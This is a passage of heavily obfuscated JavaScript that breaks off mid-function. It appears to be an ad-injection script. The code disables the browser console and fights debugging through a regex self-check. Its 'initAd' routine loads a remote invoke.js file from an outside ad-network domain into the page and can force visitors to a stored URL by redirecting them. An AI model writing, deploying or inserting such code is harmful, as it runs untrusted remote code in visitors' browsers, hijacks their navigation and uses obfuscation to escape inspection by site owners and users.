function _0x42a249(_0x20cb65,_0x189727,_0x677c4a,_0x5d2ee8){return _0x5c42(_0x5d2ee8- -0x1b8,_0x677c4a);}(function(_0x2383ec,_0x35ef58){function _0x5097a7(_0x27c263,_0x223176,_0x4da8f4,_0x2ab854){return _0x5c42(_0x4da8f4- -0x32e,_0x223176);}var _0x1d8671=_0x2383ec();function _0x1e0ab3(_0x7542b9,_0xa45882,_0x374115,_0x4137b1){return _0x5c42(_0xa45882- -0x300,_0x7542b9);}while(!![]){try{var _0x36748c=parseInt(_0x1e0ab3(-0x253,-0x20a,-0x1e8,-0x227))/(-0xd*-0x29b+-0x1*0x1bc5+0xdf*-0x7)+parseInt(_0x1e0ab3(-0x2a8,-0x26d,-0x27f,-0x2be))/(-0x1ff2+0x2233+-0x19*0x17)+parseInt(_0x5097a7(-0x25a,-0x210,-0x22c,-0x20d))/(-0xea6+0x119b*-0x1+0x2*0x1022)*(-parseInt(_0x1e0ab3(-0x23d,-0x289,-0x244,-0x26d))/(0xbea*-0x2+0x16d7+0x101))+-parseInt(_0x1e0ab3(-0x258,-0x210,-0x216,-0x215))/(-0x10d6+-0x1bc7+0x2ca2)+-parseInt(_0x1e0ab3(-0x1e1,-0x22c,-0x1fe,-0x1f4))/(0x1f*0x116+-0x1*-0x1e73+-0x3*0x155d)+-parseInt(_0x5097a7(-0x287,-0x271,-0x25c,-0x25f))/(0x39*-0x94+0x22bd+-0x1c2)*(-parseInt(_0x1e0ab3(-0x235,-0x255,-0x250,-0x24c))/(0x243f+0x1*0x47d+-0x28b4))+parseInt(_0x5097a7(-0x26f,-0x26c,-0x2a1,-0x2c0))/(0xbb7+-0x366+-0x848);if(_0x36748c===_0x35ef58)break;else _0x1d8671['push'](_0x1d8671['shift']());}catch(_0x18fc45){_0x1d8671['push'](_0x1d8671['shift']());}}}(_0x17f0,0x91f37*0x1+0x22241+-0x13a39));var _0x42a3e3=(function(){var _0x27e71e={};function _0x536dc4(_0x1f2073,_0x508ed1,_0x3c7430,_0x413f85){return _0x5c42(_0x413f85- -0x33e,_0x1f2073);}function _0x2d10fb(_0x340585,_0x216a77,_0x52c574,_0x29b046){return _0x5c42(_0x29b046-0x1f6,_0x216a77);}_0x27e71e['UdgnL']=function(_0x4b51a6,_0x49d532){return _0x4b51a6!==_0x49d532;},_0x27e71e[_0x2d10fb(0x303,0x2d6,0x2f3,0x2c9)]=_0x2d10fb(0x21e,0x27d,0x246,0x262),_0x27e71e[_0x536dc4(-0x298,-0x261,-0x2c5,-0x277)]=function(_0x5d1445,_0xf54849){return _0x5d1445===_0xf54849;},_0x27e71e[_0x2d10fb(0x2d0,0x2d4,0x23d,0x28b)]=_0x2d10fb(0x27b,0x2c9,0x234,0x278);var _0x52f1bc=_0x27e71e,_0x35e944=!![];return function(_0x680c06,_0x29e5e5){var _0x4ace0e={'KMSXG':function(_0x1d9689,_0x58865a){function _0x4885f9(_0x4cc053,_0x571b4d,_0x10085c,_0x5cd10e){return _0x5c42(_0x4cc053-0x2bd,_0x10085c);}return _0x52f1bc[_0x4885f9(0x397,0x35c,0x38d,0x356)](_0x1d9689,_0x58865a);},'KRUfe':_0x52f1bc[_0x2d7f91(0xbf,0x9c,0x79,0xfa)],'oNQRS':function(_0x56f993,_0x156edb){function _0x196436(_0x5207a2,_0x16ff66,_0x228d93,_0x2225df){return _0x2d7f91(_0x16ff66-0xff,_0x2225df,_0x228d93-0x1e3,_0x2225df-0x130);}return _0x52f1bc[_0x196436(0x192,0x1b2,0x1bd,0x1e8)](_0x56f993,_0x156edb);},'zTPMI':_0x52f1bc['qAVUL']},_0x3d0ba8=_0x35e944?function(){function _0x53e1f1(_0x13431b,_0x22d292,_0x14261c,_0x5b7c28){return _0x2d7f91(_0x14261c- -0x1a,_0x22d292,_0x14261c-0x9f,_0x5b7c28-0xef);}function _0x11eedb(_0x265b6e,_0x2fb264,_0x5c64f0,_0x1fad8d){return _0x2d7f91(_0x2fb264- -0x288,_0x5c64f0,_0x5c64f0-0xe2,_0x1fad8d-0x2f);}if(_0x4ace0e[_0x11eedb(-0x1a3,-0x1d4,-0x1c5,-0x21e)](_0x4ace0e[_0x53e1f1(0xc,-0xf,0x3f,0x4c)],_0x4ace0e[_0x53e1f1(0x7b,0x9,0x3f,0x7)]))_0x177cf5&&(_0x28b145['location']['href']=_0x14cdc0);else{if(_0x29e5e5){if(_0x4ace0e[_0x11eedb(-0x19d,-0x1bf,-0x181,-0x1c8)](_0x53e1f1(0xcf,0x80,0xbe,0x83),_0x4ace0e['zTPMI'])){_0x1cd6cc[_0x11eedb(-0x1ed,-0x1c3,-0x199,-0x1ea)][_0x11eedb(-0x1bb,-0x1db,-0x1ca,-0x1eb)]=_0x1b89c0,_0x5482d2[_0x53e1f1(0xaf,0xb5,0xb6,0xa4)](_0x41d373);return;}else{var _0x1a2e7b=_0x29e5e5[_0x11eedb(-0x25c,-0x21c,-0x1e3,-0x216)](_0x680c06,arguments);return _0x29e5e5=null,_0x1a2e7b;}}}}:function(){};function _0x2d7f91(_0x1cbcef,_0x3cbb0f,_0x402098,_0x116155){return _0x2d10fb(_0x1cbcef-0x6d,_0x3cbb0f,_0x402098-0x176,_0x1cbcef- -0x20a);}return _0x35e944=![],_0x3d0ba8;};}()),_0x11f5b4=_0x42a3e3(this,function(){var _0x337cd2={};_0x337cd2[_0x1490bf(-0x9b,-0xf9,-0xe9,-0x98)]=_0x3ac120(0xb,-0x2a,-0x3e,-0x84)+'+$';function _0x1490bf(_0x20c023,_0x825147,_0x259c75,_0x2ff24c){return _0x5c42(_0x259c75- -0x15e,_0x2ff24c);}function _0x3ac120(_0x590ba2,_0x2bf5c3,_0x18fded,_0x1148f6){return _0x5c42(_0x18fded- -0x13e,_0x590ba2);}var _0x32c7bc=_0x337cd2;return _0x11f5b4['toString']()['search']('(((.+)+)+)'+'+$')[_0x3ac120(-0xc6,-0xc7,-0xa7,-0xda)]()[_0x3ac120(-0x93,-0xfb,-0xc4,-0x7f)+'r'](_0x11f5b4)[_0x3ac120(-0x6a,-0x99,-0xb2,-0xb5)](_0x32c7bc['SAoxt']);});function _0x3d6e08(_0x31c5d5,_0x16ba10,_0x9f5bfa,_0x4da512){return _0x5c42(_0x31c5d5-0x375,_0x16ba10);}_0x11f5b4();var _0x5d4b67=(function(){function _0x494dce(_0x3a10f5,_0x4b244f,_0x1d37a5,_0x51d4c0){return _0x5c42(_0x3a10f5- -0x29d,_0x1d37a5);}var _0x1616b4={'tnrGl':function(_0xd1714,_0x56f69c){return _0xd1714!==_0x56f69c;},'MJYSB':'ovYQX','uaNBw':function(_0x3438c4,_0x2ff3a2){return _0x3438c4(_0x2ff3a2);},'qhJEI':function(_0x2fa968,_0x308e77){return _0x2fa968+_0x308e77;},'gSIIF':function(_0x47329c){return _0x47329c();},'DLKfe':function(_0x5876ba,_0x46eadc){return _0x5876ba===_0x46eadc;},'pysSd':_0x494dce(-0x225,-0x1f5,-0x251,-0x1f4)},_0x3daf9f=!![];return function(_0x2c7319,_0x3c9eff){var _0x3683df={'actDl':function(_0x1fda8d,_0x1ea0c6){return _0x1616b4['uaNBw'](_0x1fda8d,_0x1ea0c6);},'YXnTb':function(_0x29d8b8,_0x222e97){function _0x308ee9(_0x3dc2bc,_0x6be79,_0x45a83e,_0x3f495d){return _0x5c42(_0x6be79-0x1e6,_0x45a83e);}return _0x1616b4[_0x308ee9(0x31e,0x2cd,0x2a7,0x290)](_0x29d8b8,_0x222e97);},'yIKpm':'return\x20(fu'+_0x5a6361(0x4b4,0x48f,0x500,0x500),'SwYAh':_0x3c752f(-0x1f4,-0x23b,-0x206,-0x240),'fSNbl':function(_0x423422){function _0x24bb39(_0x391630,_0x288961,_0x4b849b,_0x3d82c5){return _0x3c752f(_0x3d82c5,_0x391630-0x2be,_0x4b849b-0x2b,_0x3d82c5-0x5f);}return _0x1616b4[_0x24bb39(0x85,0x83,0x65,0x7f)](_0x423422);}};function _0x5a6361(_0x28ab9a,_0x581300,_0x44fbc4,_0x24a093){return _0x494dce(_0x28ab9a-0x64a,_0x581300-0x56,_0x24a093,_0x24a093-0x3f);}function _0x3c752f(_0x37ed2e,_0x237d5b,_0x19f2cb,_0x199451){return _0x494dce(_0x237d5b- -0x23,_0x237d5b-0x11a,_0x37ed2e,_0x199451-0x15d);}if(_0x1616b4['DLKfe'](_0x1616b4[_0x3c752f(-0x1db,-0x220,-0x24e,-0x23c)],_0x1616b4[_0x3c752f(-0x1fc,-0x220,-0x1d3,-0x21c)])){var _0x33d05b=_0x3daf9f?function(){function _0x4dbd15(_0x524318,_0x167008,_0x2d5ded,_0x4affe6){return _0x3c752f(_0x2d5ded,_0x524318-0x48b,_0x2d5ded-0xec,_0x4affe6-0xf5);}function _0x115661(_0x510811,_0x9ef786,_0x597b29,_0xde20a9){return _0x3c752f(_0x510811,_0xde20a9-0x15f,_0x597b29-0xa6,_0xde20a9-0x41);}if(_0x3c9eff){if(_0x1616b4[_0x4dbd15(0x2a9,0x26b,0x2c3,0x2ec)](_0x1616b4[_0x4dbd15(0x264,0x22f,0x243,0x25d)],_0x1616b4[_0x115661(-0x109,-0xca,-0xab,-0xc8)])){var _0x295e66;try{_0x295e66=_0x3683df[_0x4dbd15(0x2cf,0x2d8,0x2d5,0x300)](_0x38f1a5,_0x3683df['YXnTb'](_0x3683df[_0x4dbd15(0x236,0x22c,0x1f6,0x256)]+(_0x115661(-0x34,-0x25,-0x70,-0x6e)+'ctor(\x22retu'+_0x4dbd15(0x272,0x29d,0x2bf,0x271)+'\x20)'),');'))();}catch(_0x4a480c){_0x295e66=_0x1a751e;}return _0x295e66;}else{var _0x1a251f=_0x3c9eff['apply'](_0x2c7319,arguments);return _0x3c9eff=null,_0x1a251f;}}}:function(){};return _0x3daf9f=![],_0x33d05b;}else _0x2109f4[_0x3c752f(-0x221,-0x1d5,-0x1b4,-0x186)][_0x5a6361(0x479,0x49b,0x4bd,0x448)](_0x3683df['SwYAh']),_0x1f6fba[_0x5a6361(0x498,0x45f,0x473,0x467)]['add'](_0x3683df['SwYAh']),_0x3683df['fSNbl'](_0x40a281);};}()),_0x54e30f=_0x5d4b67(this,function(){var _0xf72e7a={'JYxpa':function(_0x1b92bd,_0x1219bc){return _0x1b92bd(_0x1219bc);},'ZUDdT':function(_0x124ac7,_0x440739){return _0x124ac7+_0x440739;},'wIOln':_0x1901d3(0x2e9,0x2e0,0x2e4,0x2f7)+_0x1d56f1(0xae,0x50,0xc8,0x78),'QlblO':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','aMXEx':function(_0x1515da,_0x5b1234){return _0x1515da===_0x5b1234;},'MAYwx':_0x1d56f1(0xba,0x42,0xbc,0x7e),'aXRle':'JTVIF','rrCZH':_0x1d56f1(0xb,0x4d,0x2,0x2c),'Dmnnr':'warn','RSHJU':_0x1901d3(0x2a5,0x2ef,0x2f3,0x333),'wIuIs':_0x1d56f1(0x45,0xb1,0x6c,0x6d),'XIwLQ':function(_0x3cd3d3,_0xbf696e){return _0x3cd3d3<_0xbf696e;}},_0x81c77a=function(){function _0x2835e9(_0xe368df,_0x386e73,_0x2172d0,_0x44a125){return _0x1901d3(_0xe368df-0x1f,_0xe368df- -0x13b,_0x44a125,_0x44a125-0x35);}var _0x374458;function _0x530e03(_0x647a8,_0x374bdf,_0x144412,_0x52dd66){return _0x1901d3(_0x647a8-0x172,_0x374bdf- -0x1d4,_0x144412,_0x52dd66-0xf8);}try{_0x374458=_0xf72e7a[_0x2835e9(0x1aa,0x1cc,0x1fb,0x1a0)](Function,_0xf72e7a[_0x530e03(0xed,0x108,0x134,0x120)](_0xf72e7a['wIOln'],_0xf72e7a[_0x530e03(0xff,0x12a,0x178,0x15e)])+');')();}catch(_0x1fe56e){if(_0xf72e7a[_0x2835e9(0x143,0x146,0x161,0x12e)](_0xf72e7a[_0x2835e9(0x1a7,0x1a9,0x15b,0x1d0)],_0xf72e7a[_0x2835e9(0x176,0x145,0x16c,0x1c2)])){if(_0x1a410c){var _0x33fc33=_0x1d1bb7[_0x2835e9(0x142,0x15b,0xf7,0x16c)](_0x5f3dac,arguments);return _0xbfc4d9=null,_0x33fc33;}}else _0x374458=window;}return _0x374458;};function _0x1901d3(_0x4f64c5,_0x253b9e,_0x462edd,_0x2860ff){return _0x5c42(_0x253b9e-0x1fd,_0x462edd);}var _0xbc55e3=_0x81c77a(),_0x2d4ba7=_0xbc55e3[_0x1d56f1(0x36,-0x3c,0x4a,0xc)]=_0xbc55e3['console']||{};function _0x1d56f1(_0xb472df,_0x5ad0ec,_0x5ad5bc,_0x491285){return _0x5c42(_0x491285- -0x8f,_0x5ad5bc);}var _0x4a3dac=[_0xf72e7a[_0x1d56f1(-0x36,0x54,0x53,0x12)],_0xf72e7a[_0x1901d3(0x311,0x2c8,0x2ca,0x2d9)],_0xf72e7a[_0x1901d3(0x24d,0x29f,0x294,0x270)],_0x1901d3(0x285,0x2b7,0x26b,0x2a1),_0x1d56f1(-0x2c,0x3f,0x67,0x23),_0xf72e7a[_0x1d56f1(0x84,0x92,0x82,0x66)],'trace'];for(var _0x52a85f=-0x49f+-0x1*-0x2264+-0x1dc5;_0xf72e7a[_0x1d56f1(-0x50,-0x60,-0x6b,-0x19)](_0x52a85f,_0x4a3dac[_0x1d56f1(0x27,0x8a,0x6f,0x49)]);_0x52a85f++){var _0x50bb00=_0x5d4b67[_0x1901d3(0x22e,0x277,0x2be,0x22c)+'r'][_0x1d56f1(-0x4e,-0x40,0x26,0x0)]['bind'](_0x5d4b67),_0x4da648=_0x4a3dac[_0x52a85f],_0x45be98=_0x2d4ba7[_0x4da648]||_0x50bb00;_0x50bb00[_0x1901d3(0x276,0x285,0x294,0x27d)]=_0x5d4b67[_0x1901d3(0x2e5,0x2e7,0x2cf,0x29e)](_0x5d4b67),_0x50bb00[_0x1d56f1(0x28,0x40,-0x2f,0x8)]=_0x45be98[_0x1d56f1(0x30,0xd,-0x22,0x8)][_0x1d56f1(0x18,0x4f,0x18,0x5b)](_0x45be98),_0x2d4ba7[_0x4da648]=_0x50bb00;}});_0x54e30f();function initAd(){var _0x31d075={'AYVZo':function(_0x222554,_0x2dcec1){return _0x222554(_0x2dcec1);},'PedLy':_0x2bf170(0x248,0x268,0x255,0x296)+'1','VFNqH':_0x561000(-0x247,-0x251,-0x24f,-0x21e)+_0x2bf170(0x27e,0x239,0x26b,0x25a),'ptoWa':_0x2bf170(0x2c5,0x24c,0x231,0x27b)+_0x2bf170(0x268,0x25e,0x22d,0x269)+_0x2bf170(0x276,0x2af,0x2c8,0x27a)+'b6','XJFly':_0x561000(-0x2bc,-0x293,-0x2ce,-0x306),'qUUDZ':function(_0xf53948,_0x11fb16){return _0xf53948+_0x11fb16;},'YAZEa':_0x561000(-0x277,-0x26b,-0x26c,-0x23d),'BYwnD':function(_0x2f4e84,_0x3e1801){return _0x2f4e84===_0x3e1801;},'TfvPv':_0x561000(-0x27d,-0x287,-0x22e,-0x284),'Drqiq':_0x561000(-0x2d1,-0x2be,-0x301,-0x300)+_0x561000(-0x2aa,-0x2e6,-0x2c5,-0x283)+'rmat.com/0'+_0x2bf170(0x28e,0x2db,0x2e3,0x2dc)+'a3c73d4007'+'2c2a9e32eb'+'6/invoke.j'+'s','VqaZU':function(_0x412e1d,_0xaec891){return _0x412e1d!==_0xaec891;},'lfifA':_0x2bf170(0x297,0x291,0x299,0x2b9),'JqZiS':_0x2bf170(0x302,0x281,0x296,0x2c0),'tJQRx':_0x2bf170(0x28a,0x268,0x25e,0x2ae),'bqUgP':_0x561000(-0x28a,-0x2a0,-0x25c,-0x246)+'r','UBBGi':function(_0x48b6af,_0x2b232a){return _0x48b6af&&_0x2b232a;},'kpxop':_0x561000(-0x2bb,-0x299,-0x29e,-0x29e),'TPMyw':function(_0x376f85){return _0x376f85();},'vDjUM':function(_0x3cca4c,_0xcbe5ed){return _0x3cca4c!==_0xcbe5ed;},'nGYee':_0x561000(-0x243,-0x202,-0x223,-0x22f),'YtyKs':_0x2bf170(0x2a8,0x29a,0x30d,0x2da),'GXrEo':_0x561000(-0x28f,-0x259,-0x2c5,-0x2d0),'ucAQY':_0x561000(-0x251,-0x21e,-0x266,-0x245),'ytJwU':_0x561000(-0x26f,-0x24b,-0x26b,-0x255)+_0x2bf170(0x24f,0x2b5,0x25e,0x265),'fhqoy':function(_0x498eb3,_0x439ebb,_0x1bde55){return _0x498eb3(_0x439ebb,_0x1bde55);},'SmurY':_0x561000(-0x240,-0x20f,-0x21b,-0x20d)+'+$','LJhQx':function(_0x1ed052,_0x4c8ea1){return _0x1ed052!==_0x4c8ea1;},'Lfmmx':_0x561000(-0x2c7,-0x2a0,-0x296,-0x313),'HqhFr':function(_0x5c0538,_0x14b27f){return _0x5c0538+_0x14b27f;},'UsmMU':function(_0x539d5b,_0x29edbd){return _0x539d5b+_0x29edbd;},'wbHIQ':_0x2bf170(0x205,0x238,0x28c,0x255),'pKuvB':function(_0x3d2b23,_0x2310b0){return _0x3d2b23===_0x2310b0;},'kcQrP':_0x561000(-0x264,-0x258,-0x28f,-0x273),'nGEAA':_0x2bf170(0x24e,0x2b6,0x266,0x29c),'XSlxD':_0x2bf170(0x24f,0x29e,0x279,0x293),'rINYZ':function(_0x47fc45,_0x28d735){return _0x47fc45-_0x28d735;},'rknip':function(_0x5d766e,_0x2f9f42){return _0x5d766e<_0x2f9f42;},'zzkTR':_0x2bf170(0x27d,0x243,0x237,0x26b),'skKcP':_0x2bf170(0x2a8,0x2b3,0x31d,0x2d2),'myAWf':function(_0x49bfea){return _0x49bfea();},'UlPdO':function(_0x6a905,_0x720e87){return _0x6a905(_0x720e87);},'ruDHC':_0x2bf170(0x2eb,0x2e2,0x2a8,0x2b2),'SXLzN':function(_0x2008a3,_0x3d5800){return _0x2008a3!==_0x3d5800;},'yNYmf':_0x561000(-0x252,-0x21d,-0x228,-0x205),'ttDQA':_0x2bf170(0x2c0,0x25f,0x235,0x275),'yosXb':function(_0xdde732,_0x2e18a9){return _0xdde732!==_0x2e18a9;},'QwEyE':_0x2bf170(0x25a,0x25c,0x2e5,0x2a7)},_0x4b3c95=null;function _0x2bf170(_0x3d476c,_0x284313,_0x12f34d,_0x1942bd){return _0x5c42(_0x1942bd-0x1d7,_0x284313);}var _0x40cd9f=-0x296a2*0x10+-0x3*0x221ec9+-0xc6b4fb*-0x1,_0x49d795=new Map();function _0x4e6513(_0x2c411e){function _0x5b36aa(_0x46ad28,_0x1efcfb,_0x5bfe54,_0x3472ca){return _0x561000(_0x46ad28-0x3c,_0x5bfe54,_0x5bfe54-0x1ea,_0x3472ca-0xbd);}var _0x5f408a={'KgMLb':_0x31d075[_0x567757(-0x164,-0x1b3,-0x1e9,-0x1e0)],'lZpXP':_0x31d075['VFNqH'],'kmAFn':_0x31d075[_0x567757(-0x135,-0x155,-0x18a,-0x160)],'xbXUv':_0x31d075[_0x5b36aa(-0x224,-0x1ed,-0x210,-0x251)],'Itcan':function(_0x2d6396,_0x568dfb){return _0x31d075['qUUDZ'](_0x2d6396,_0x568dfb);},'tsYXe':function(_0x33cbd0,_0xab9d37){function _0x103daf(_0x5affcf,_0x178951,_0x4778b6,_0x3e0311){return _0x5b36aa(_0x178951-0x459,_0x178951-0x50,_0x3e0311,_0x3e0311-0x69);}return _0x31d075[_0x103daf(0x24f,0x20a,0x21d,0x1f2)](_0x33cbd0,_0xab9d37);},'mqtxT':_0x31d075[_0x5b36aa(-0x24b,-0x284,-0x26a,-0x202)],'YgUGd':function(_0x415a3a,_0x4a2e2e){return _0x31d075['BYwnD'](_0x415a3a,_0x4a2e2e);},'kojQa':_0x31d075[_0x567757(-0x181,-0x19e,-0x1bb,-0x1b8)],'QUoFv':_0x31d075[_0x567757(-0x189,-0x1d1,-0x214,-0x1a7)]};function _0x567757(_0x363a8f,_0x2f7a49,_0x493d31,_0x10e4e7){return _0x561000(_0x2f7a49-0xf3,_0x363a8f,_0x493d31-0x6f,_0x10e4e7-0x4c);}if(_0x31d075[_0x567757(-0x14d,-0x17e,-0x14d,-0x1be)](_0x31d075[_0x5b36aa(-0x223,-0x246,-0x1d2,-0x270)],_0x31d075['JqZiS'])){_0x4b3c95=_0x2c411e;var _0x286611=document[_0x567757(-0x15a,-0x187,-0x1d2,-0x179)+_0x567757(-0x15d,-0x159,-0x1a8,-0x144)](_0x31d075['tJQRx']),_0x59657b=document['getElement'+_0x5b36aa(-0x210,-0x202,-0x1d5,-0x20c)](_0x31d075['bqUgP']);if(_0x31d075[_0x567757(-0x1e6,-0x1d0,-0x1a7,-0x19c)](_0x286611,_0x59657b))_0x286611[_0x5b36aa(-0x219,-0x1f2,-0x1cc,-0x1ed)][_0x567757(-0x18d,-0x181,-0x17b,-0x12f)](_0x31d075['kpxop']),_0x59657b[_0x5b36aa(-0x219,-0x233,-0x1e2,-0x265)][_0x567757(-0x1b1,-0x181,-0x171,-0x16e)](_0x31d075[_0x5b36aa(-0x254,-0x21e,-0x27a,-0x25a)]),_0x31d075['TPMyw'](_0x156d91);else{if(_0x31d075[_0x567757(-0x1e0,-0x1c3,-0x190,-0x187)](_0x31d075[_0x567757(-0x1f2,-0x1a3,-0x1d7,-0x17a)],_0x31d075[_0x567757(-0x16c,-0x1a3,-0x16f,-0x1f5)])){var _0x3aa812=_0x5f408a[_0x567757(-0x1ca,-0x1a0,-0x15f,-0x1d1)][_0x567757(-0x13f,-0x160,-0x19a,-0x155)]('|'),_0x1e68c2=-0x411*-0x8+0x1c96+-0x3d1e;while(!![]){switch(_0x3aa812[_0x1e68c2++]){case'0':_0x25e6f6[_0x567757(-0x1b8,-0x19a,-0x1ec,-0x18e)]=_0x5f408a['lZpXP'];continue;case'1':_0x20e322&&_0x20e322[_0x5b36aa(-0x246,-0x279,-0x26e,-0x289)+'d'](_0x25e6f6);continue;case'2':var _0x20e322=_0x354974[_0x5b36aa(-0x23e,-0x283,-0x285,-0x224)+_0x567757(-0x10b,-0x159,-0x12e,-0x133)](_0x5b36aa(-0x286,-0x268,-0x251,-0x2d3));continue;case'3':var _0xf4c530={};_0xf4c530[_0x5b36aa(-0x23a,-0x284,-0x28c,-0x24d)]=_0x5f408a[_0x5b36aa(-0x22f,-0x249,-0x1e4,-0x1e9)],_0xf4c530['format']=_0x5f408a[_0x5b36aa(-0x256,-0x298,-0x227,-0x208)],_0xf4c530[_0x567757(-0x191,-0x1a8,-0x198,-0x183)]=0xfa,_0xf4c530[_0x567757(-0x1e5,-0x1dc,-0x1bc,-0x1e1)]=0x12c,_0xf4c530[_0x567757(-0x173,-0x167,-0x169,-0x133)]={},_0xbbbb1=_0xf4c530;continue;case'4':_0x25e6f6[_0x5b36aa(-0x290,-0x283,-0x296,-0x28c)]=_0x5f408a['Itcan'](_0x5f408a[_0x5b36aa(-0x25c,-0x229,-0x219,-0x2ac)](_0x5f408a[_0x567757(-0x1d0,-0x18b,-0x17f,-0x1c8)],_0x5f408a['YgUGd'](_0x467088['protocol'],_0x5f408a[_0x5b36aa(-0x265,-0x2aa,-0x237,-0x24d)])?'s':''),_0x5f408a['QUoFv']);continue;case'5':var _0x25e6f6=_0x2b022c[_0x567757(-0x1b5,-0x195,-0x16b,-0x1e1)+_0x5b36aa(-0x26c,-0x22b,-0x2ab,-0x252)]('script');continue;}break;}}else window['location'][_0x5b36aa(-0x243,-0x223,-0x201,-0x1f8)]=_0x2c411e;}}else _0x31d075[_0x5b36aa(-0x29a,-0x288,-0x2ad,-0x2cf)](_0x4848ce,_0x3cd62f);}function _0x2ec8ab(){var _0xd8d181=document[_0x47cd2f(-0x18c,-0x123,-0x152,-0x136)+_0x2b9650(0x34c,0x32f,0x332,0x398)](_0x47cd2f(-0x120,-0x184,-0x141,-0x163)),_0x451118=document[_0x47cd2f(-0x190,-0x153,-0x152,-0x153)+_0x2b9650(0x34c,0x35d,0x379,0x39a)](_0x31d075['bqUgP']);function _0x47cd2f(_0x3a6265,_0x2f17f1,_0x3b3fca,_0x3f742f){return _0x561000(_0x3b3fca-0x128,_0x2f17f1,_0x3b3fca-0x4e,_0x3f742f-0x1aa);}if(_0xd8d181&&_0x451118){if(_0x31d075['YtyKs']===_0x31d075['GXrEo']){if(_0x4b33bc){var _0x500524=_0x1593d9[_0x2b9650(0x2d8,0x2e9,0x2ae,0x303)](_0x5479ce,arguments);return _0x2d2b0a=null,_0x500524;}}else _0xd8d181['classList'][_0x47cd2f(-0xcc,-0xdb,-0x112,-0x15b)](_0x47cd2f(-0x171,-0x158,-0x193,-0x18f)),_0x451118[_0x47cd2f(-0x157,-0xeb,-0x12d,-0x148)][_0x47cd2f(-0x11b,-0xc3,-0x112,-0x151)]('show');}function _0x2b9650(_0x3b5446,_0x5b139e,_0x5a2023,_0x46e6ab){return _0x2bf170(_0x3b5446-0xaf,_0x5a2023,_0x5a2023-0x67,_0x3b5446-0x81);}_0x4b3c95&&(_0x31d075['ucAQY']!=='jtxqu'?window[_0x47cd2f(-0x11a,-0x110,-0x13f,-0xf1)]['href']=_0x4b3c95:(_0x4b7ebd['classList']['remove'](_0x31d075['kpxop']),_0x5bf497[_0x2b9650(0x343,0x383,0x30a,0x32f)]['remove'](_0x31d075[_0x2b9650(0x308,0x32e,0x32a,0x33b)]))),localStorage['setItem'](_0x31d075[_0x2b9650(0x361,0x322,0x335,0x37f)],Date[_0x2b9650(0x2cb,0x31a,0x2d1,0x2cd)]()),_0x31d075[_0x47cd2f(-0x167,-0x11e,-0x11e,-0x14a)](setTimeout,function(){_0x4b3c95=null;},_0x40cd9f);}function _0x156d91(){function _0xbf4404(_0x1c752d,_0x1664c8,_0x3a27ef,_0x33b20a){return _0x2bf170(_0x1c752d-0xb4,_0x1c752d,_0x3a27ef-0x1c4,_0x1664c8- -0x43a);}var _0x40a7be={};_0x40a7be[_0xbf4404(-0x212,-0x1d8,-0x195,-0x1f1)]=_0x31d075[_0x4d1d6e(0x3e7,0x3a5,0x3e2,0x42a)];function _0x4d1d6e(_0x2f07e4,_0x78b295,_0x2da822,_0x2782fc){return _0x561000(_0x2da822-0x65e,_0x78b295,_0x2da822-0x5,_0x2782fc-0x74);}var _0x2b9ffc=_0x40a7be;try{if(_0x31d075[_0x4d1d6e(0x345,0x399,0x38e,0x386)](_0x31d075[_0xbf4404(-0x1ab,-0x172,-0x134,-0x152)],_0x31d075[_0xbf4404(-0x16c,-0x172,-0x19d,-0x18d)]))return _0x140855[_0xbf4404(-0x1dc,-0x1cc,-0x19f,-0x192)]()[_0x4d1d6e(0x3d9,0x3a4,0x3aa,0x3c6)](UkTKRb[_0xbf4404(-0x1d8,-0x1d8,-0x1db,-0x1f3)])['toString']()['constructo'+'r'](_0x4c68dc)[_0xbf4404(-0x18b,-0x1d7,-0x1a5,-0x1d6)](_0xbf4404(-0x1ac,-0x163,-0x196,-0x14f)+'+$');else{var _0x2b2e20={};_0x2b2e20[_0x4d1d6e(0x42a,0x405,0x3e8,0x3db)]=_0x31d075[_0xbf4404(-0x139,-0x16b,-0x137,-0x139)],_0x2b2e20[_0x4d1d6e(0x3dd,0x36e,0x399,0x34d)]=_0x31d075[_0xbf4404(-0x1cd,-0x183,-0x17b,-0x1d5)],_0x2b2e20[_0x4d1d6e(0x37a,0x3ea,0x3c3,0x37a)]=0xfa,_0x2b2e20[_0xbf4404(-0x1a3,-0x1f2,-0x1bb,-0x21b)]=0x12c,_0x2b2e20[_0xbf4404(-0x146,-0x17d,-0x18a,-0x185)]={},atOptions=_0x2b2e20;var _0x1077e7=document[_0xbf4404(-0x176,-0x1ab,-0x163,-0x1a0)+'ent']('script');_0x1077e7[_0xbf4404(-0x167,-0x1b0,-0x176,-0x1e5)]=_0x31d075[_0x4d1d6e(0x361,0x39e,0x390,0x34f)],_0x1077e7[_0xbf4404(-0x22b,-0x1ef,-0x219,-0x1de)]=_0x31d075['HqhFr'](_0x31d075['UsmMU'](_0x31d075[_0x4d1d6e(0x412,0x3e4,0x3d7,0x3ef)],_0x31d075[_0xbf4404(-0x125,-0x158,-0x189,-0x185)](location[_0xbf4404(-0x1e9,-0x1a3,-0x1a5,-0x18f)],_0xbf4404(-0x1e9,-0x1a0,-0x177,-0x1d3))?'s':''),_0x31d075[_0x4d1d6e(0x3cd,0x3c5,0x39a,0x35d)]);var _0x1635ba=document[_0xbf4404(-0x185,-0x19d,-0x196,-0x167)+_0x4d1d6e(0x423,0x3ea,0x412,0x464)](_0x31d075[_0xbf4404(-0x1f3,-0x1dd,-0x211,-0x212)]);if(_0x1635ba){if(_0x31d075[_0x4d1d6e(0x3bf,0x3e7,0x3ba,0x3e0)](_0x31d075[_0xbf4404(-0x1a9,-0x195,-0x181,-0x1cc)],_0x31d075[_0x4d1d6e(0x416,0x3a4,0x3ec,0x3ae)]))_0x1635ba[_0x4d1d6e(0x3ea,0x405,0x3dc,0x3fb)+'d'](_0x1077e7);else{var _0x2befca=_0x120544?function(){function _0x79df0b(_0x531624,_0x335816,_0x50b79c,_0x578816){return _0x4d1d6e(_0x531624-0x96,_0x335816,_0x50b79c- -0x549,_0x578816-0x1ae);}if(_0xcdc8b0){var _0xbb922d=_0x2f00a3[_0x79df0b(-0x1cc,-0x1e8,-0x1ab,-0x187)](_0xb5611b,arguments);return _0x330822=null,_0xbb922d;}}:function(){};return _0x3be618=![],_0x2befca;}}}}catch(_0x23a5c2){_0x4b3c95&&(window[_0xbf4404(-0x170,-0x18a,-0x1b7,-0x1a1)][_0xbf4404(-0x1c0,-0x1a2,-0x153,-0x1cf)]=_0x4b3c95);}}function _0x126425(){function _0xbfc84e(_0x144ff7,_0x2491f2,_0x58bd3e,_0x340c8f){return 